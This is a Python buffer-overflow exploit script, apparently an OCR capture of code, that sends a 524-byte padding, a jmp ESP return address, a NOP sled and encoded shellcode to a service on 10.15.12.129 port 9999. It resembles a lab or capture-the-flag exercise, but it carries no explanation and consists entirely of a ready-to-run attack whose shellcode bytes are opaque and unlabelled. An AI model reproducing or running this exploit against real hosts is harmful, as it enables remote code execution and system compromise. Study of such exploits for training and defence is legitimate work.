 1 #!/usr/bin/python3
2
3 import socket
4 from struct import pack
5
6 offset = 524
7 before_eip = b"A" * offset
8 eip = pack("<I", 0x311712f3) # jmp ESP
9
10 shellcode = (b"\xd9\xcb\xbf\xd1\x6f\x14\x63\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
11 b"\x52\x31\x7b\x17\x03\x7b\x17\x83\x12\x6b\xf6\x96\x68\x9c\x74"
12 b"\x58\x90\x5d\x19\xd0\x75\x6c\x19\x86\xfe\xdf\xa9\xcc\x52\xec"
13 b"\x42\x80\x46\x67\x26\x0d\x69\xc0\x8d\x6b\x44\xd1\xbe\x48\xc7"
14 b"\x51\xbd\x9c\x27\x6b\x0e\xd1\x26\xac\x73\x18\x7a\x65\xff\x8f"
15 b"\x6a\x02\xb5\x13\x01\x58\x5b\x14\xf6\x29\x5a\x35\xa9\x22\x05"
16 b"\x95\x48\xe6\x3d\x9c\x52\xeb\x78\x56\xe9\xdf\xf7\x69\x3b\x2e"
17 b"\xf7\xc6\x02\x9e\x0a\x16\x43\x19\xf5\x6d\xbd\x59\x88\x75\x7a"
18 b"\x23\x56\xf3\x98\x83\x1d\xa3\x44\x35\xf1\x32\x0f\x39\xbe\x31"
19 b"\x57\x5e\x41\x95\xec\x5a\xca\x18\x22\xeb\x88\x3e\xe6\xb7\x4b"
20 b"\x5e\xbf\x1d\x3d\x5f\xdf\xfd\xe2\xc5\x94\x10\xf6\x77\xf7\x7c"
21 b"\x3b\xba\x07\x7d\x53\xcd\x74\x4f\xfc\x65\x12\xe3\x75\xa0\xe5"
22 b"\x04\xac\x14\x79\xfb\x4f\x65\x50\x38\x1b\x35\xca\xe9\x24\xde"
23 b"\x0a\x15\xf1\x71\x5a\xb9\xaa\x31\x0a\x79\x1b\xda\x40\x76\x44"
24 b"\xfa\x6b\x5c\xed\x91\x96\x37\x18\x69\x94\x47\x74\x77\xa4\x42"
25 b"\xc7\xfe\x42\x26\xd7\x56\xdd\xdf\x4e\xf3\x95\x7e\x8e\x29\xd0"
26 b"\x41\x04\xde\x25\x0f\xed\xab\x35\xf8\x1d\xe6\x67\xaf\x22\xdc"
27 b"\x0f\x33\xb0\xbb\xcf\x3a\xa9\x13\x98\x6b\x1f\x6a\x4c\x86\x06"
28 b"\xc4\x72\x5b\xde\x2f\x36\x80\x23\xb1\xb7\x45\x1f\x95\xa7\x93"
29 b"\xa0\x91\x93\x4b\xf7\x4f\x4d\x2a\xa1\x21\x27\xe4\x1e\xe8\xaf"
30 b"\x71\x6d\x2b\xa9\x7d\xb8\xdd\x55\xcf\x15\x98\x6a\xe0\xf1\x2c"
31 b"\x13\x1c\x62\xd2\xce\xa4\x82\x31\xda\xd0\x2a\xec\x8f\x58\x37"
32 b"\x0f\x7a\x9e\x4e\x8c\x8e\x5f\xb5\x8c\xfb\x5a\xf1\x0a\x10\x17"
33 b"\x6a\xff\x16\x84\x8b\x2a")
34
35 payload = before_eip + eip + b"\x90"*16 + shellcode
36
37 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
38 s.connect(("10.15.12.129", 9999))
39 s.send(payload)
40 s.close()
41